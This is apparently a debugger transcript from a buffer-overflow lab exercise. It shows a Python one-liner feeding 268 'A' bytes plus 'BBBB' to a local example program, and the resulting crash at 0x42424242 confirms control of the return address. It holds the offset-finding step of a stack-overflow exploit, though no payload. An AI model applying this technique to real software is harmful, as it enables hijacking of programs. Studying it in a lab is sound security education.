 Starting program: /home/dan/Documents/bufferoverflow/example $(python -c "print('A'*268+'BB
BB')")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()